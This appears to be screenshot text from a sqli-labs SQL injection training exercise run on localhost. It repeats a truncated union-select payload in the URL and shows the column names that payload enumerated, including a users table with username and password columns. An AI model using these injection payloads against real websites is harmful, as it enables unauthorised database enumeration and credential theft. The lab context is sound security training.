 localhost/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(column_name) from inf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:id,email_id
Your Password:3
emails
localhost/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(column_name) from inf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:id,referer,ip_address
Your Password:3
referers
localhost/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(column_name) from inf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:id,uagent,ip_address,username
Your Password:3
uagents
localhost/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(column_name) from inf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login
name:id,username,password,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Your Password:3
users